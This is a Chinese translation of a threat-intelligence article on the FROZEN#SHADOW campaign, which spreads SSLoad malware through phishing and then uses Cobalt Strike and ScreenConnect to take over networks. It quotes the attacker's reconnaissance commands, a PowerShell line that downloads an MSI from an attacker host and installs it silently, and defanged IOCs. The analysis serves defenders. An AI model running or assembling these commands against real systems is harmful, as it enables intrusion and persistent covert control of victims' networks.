导语:FROZEN#SHADOW 被发现采用了一种新的攻击活动,该活动利用 SSLoad 恶意软件进行操作,并利用 Cobalt Strike Implants 来控制和接管整个网络。

FROZEN#SHADOW 被发现采用了一种新的攻击活动,该活动利用 SSLoad 恶意软件进行操作,并利用 Cobalt Strike Implants 来控制和接管整个网络。

此外,威胁分子还使用 ScreenConnect RMM 等远程监控和管理软件进行进一步控制。

SSLoad 是一种精心设计的恶意软件,可以秘密渗透系统、收集敏感信息,并将收集到的信息泄露给恶意软件操作者。

此外,该恶意软件还利用多个后门和有效负载来逃避检测并保持持久性。

技术分析

这种新的攻击活动从包含恶意链接的传统网络钓鱼电子邮件开始。

当用户访问此链接时,它会将他们重定向到 mmtixmm[.]org URL 到另一个下载站点,在该站点将 JavaScript 文件下载到受害者计算机。如果手动执行此 JavaScript 文件,它会执行多项操作,在受害者计算机上下载并执行更多有效负载。

这些网络钓鱼电子邮件活动的目标似乎是随机的,因为受害者分布在多个国家,包括亚洲、欧洲和美洲。

对恶意软件的进一步调查表明,攻击发生在以下不同阶段:

·第 1 阶段:初始执行 – JavaScript

·第 2 阶段:MSI 文件执行

·第 3 阶段:恶意软件执行

·第 4 阶段:钴击执行

·第 5 阶段:RMM 软件和横向移动

第 1 阶段:初始执行 – JavaScript



此初始阶段涉及手动执行 JavaScript 文件。通过分析 JS 文件 out_czlrh.js,发现它由 97.6% 的注释代码组成,其中包含随机字符以混淆文件。然而,删除注释代码后会发现一段非常清晰的 JS 代码,没有任何混淆。

具有多个注释代码的 JS 文件代码

在分析 JS 代码时,我们发现 JS 文件执行多个操作,首先为 WScript.Network 和 Scripting.FileSystemObject 创建 ActiveXObject 实例。

此后,包含“GetObject(“winmgmts:\\.\root\cimv2”)”的 JS 代码尝试访问 WMI 对象以进行简单的命令行操作。

从 JS 代码中删除注释后清理代码



此外,代码还设置变量来管理连接尝试次数并收集网络共享的连接状态。

该脚本还将所有可用驱动器映射到位于 \wireoneinternet[.]info@80\share\ 的网络共享。JS 代码还通过 WMI 执行“net use”命令以正确映射网络驱动器。

成功完成所有这些步骤后,脚本将构造一个命令,使用 msiexec.exe 从映射的网络驱动器安装 MSI 包 (slack.msi)。

第 2 阶段:MSI 执行

此 slack.msi 文件与 TrickBot 恶意软件团伙经常使用的 BazarBackdoor 类似。该恶意软件能够过滤网络并部署额外的有效负载。但是,执行此 slack.msi 文件后,恶意软件会与多个域进行通信。

· wireoneinternet[.]info · skinnyjeanso[.]com · titnovacrion[.]top · Maramaravilha[.]com · globalsolutionunlimitedltd[.]com

此外,只有在此之后,SSLoad 恶意软件才会下载并执行。



SSLoad 的有效负载由一个半随机命名的 DLL 文件组成,该文件位于 %APPDATA%\local\digistamp\mbae-api-na.dll 中。然而,该 DLL 由 Rundll32.exe 执行,之后 DLL 将自身复制到 %APPDATA%\Custom_update\。

第 3 阶段:恶意软件执行

除了前一阶段之外,rundll32.exe 命令的执行还将开始与两个预配置的 C2 服务器通信,即 hxxps://skinnyjeanso[.]com/live/ 和 hxxps://titnovacrion[.]top/live/. Following this。此后,恶意软件开始使用 cmd.exe 命令收集本地主机的系统和用户数据以及域相关信息。

· exe /c ipconfig /all · exe /c systeminfo · exe /c nltest /domain_trusts · exe /c nltest /domain_trusts /all_trusts · exe /c net view /all /domain · exe /c net view /all · exe /c net group “domain admins” /domain · exe /c wmic.exe /node:localhost /namespace:\\root\securitycenter2 path antivirusproduct get * /format:list · exe /c net config workstation · exe /c wmic.exe /node:localhost /namespace:\\root\securitycenter2 path antivirusproduct get displayname | findstr /v /b /c:displayname || echo no antivirus installed · exe /c whoami /groups

然后,这些收集到的信息将通过 HTTPS 连接发送到 C2 服务器。一旦威胁分子从受感染的系统收到此信息,他们就会在确认该信息来自合法服务器而不是来自蜜罐后开始执行一些手动命令。威胁分子执行的手动命令如下:

· exe -c “[console]::outputencoding = [console]::inputencoding = [system.text.encoding]::getencoding(‘utf-8’); cd c:\; powershell” · exe /groups · exe group “domain admins”/dom · exe /node:localhost /namespace:\\root\securitycenter2 path antivirusproduct get * /format:list

执行这些命令是为了操纵和探测服务器环境以进行下一阶段的恶意软件活动。

第 4 阶段:钴打击信标

此阶段的恶意软件涉及在执行手动命令后在系统上部署 Cobalt Strike 信标。一旦部署该信标,它就成为 C2 的主要通信手段。但是,该信标将通过 rundll32.exe 命令删除并执行。

·Rundll32.exe C:\ProgramData\msedge.dll,MONSSMRpgaTQssmrpgatq

此外,威胁分子还使用 Cobalt Strike 下载并安装 ScreenConnect RMM 软件实例。

· exe /c whoami /groups · exe /c wmic /node:localhost /namespace:\\root\securitycenter2 path antivirusproduct get * /format:list · exe /c iwr -uri “hxxps://t0talwar.screenconnect[.]com/bin/screenconnect.clientsetup.msi?e=access&y=guest&c=&c=tjx-usa.com&c=&c=dc&c=&c=&c=&c=” -outfile c:\programdata\msedgeview.msi · exe /c systeminfo · exe /c msiexec.exe /i C:\ProgramData\Msedgeview.msi /quiet /qn

第 5 阶段:RMM 软件和横向移动

每个受感染的系统均由 ScreenConnect RMM 软件控制,以保持对系统的完全控制。然而,在此之后,横向移动将通过获取凭证和其他关键系统详细信息进行。环境的枚举是使用多个 PowerShell 命令完成的。

执行凭据提取后,他们还可以获得域管理员帐户 NTLM 哈希。

IOC

C2地址

85.239.54[.]190 23.159.160[.]88 23.95.209[.]148 45.95.11[.]134 bjSdg0.pintaexoticfashion.co[.]in l1-03.winupdate.us[.]to 23-95-209-148-host.colocrossing[.]com:443 mmtixmm[.]org wireoneinternet[.]info skinnyjeanso[.]com titnovacrion[.]top simplyfitphilly[.]com kasnackamarch[.]info sokingscrosshotel[.]com danteshpk[.]com stratimasesstr[.]com winarkamaps[.]com globalsolutionunlimitedltd[.]com maramaravilha[.]com krd6[.]com hxxps://t0talwar.screenconnect[.]com

本文翻译自:https://gbhackers.com/ssload-network-domination/如若转载,请注明原文地址